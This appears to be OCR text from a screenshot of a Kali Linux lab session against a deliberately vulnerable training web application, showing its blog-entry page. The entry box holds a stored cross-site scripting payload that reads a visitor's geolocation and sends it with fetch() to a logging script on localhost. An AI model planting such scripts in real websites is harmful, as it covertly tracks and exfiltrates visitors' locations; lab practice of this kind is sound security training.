 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2025.1c-vmware-...
1 2 3 4
22:35
localhost/index.php?page
localhost/index.php?page=add-to-your-blog.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
You Tube
Video Tutorials
Announcements
Getting Started
Welcome To The Blog
Back
HELP
Help Me!
Hints and Videos
Add New Blog Entry
View Blogs
Add blog for anonymous
Note: <b>,<i> and <u> are now allowed in blog entries
<script>
navigator.geolocation.getCurrentPosition(function(pos) {
  fetch("http://localhost/log.php?lat=" + pos.coords.latitude +
"&lon=" + pos.coords.longitude);
});
</script>
Save Blog Entry
View Blogs
1 Current Blog Entries
Name Date Comment
1 anonymous 2009-03-01 22:27:11 An anonymous blog? Huh?
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
PHP Version: 5.5.9-1ubuntu4.25
To direct input to this VM, click inside or press Ctrl+G.
1
27°C Despejado
ESP
09:35 p. m.
19/05/2025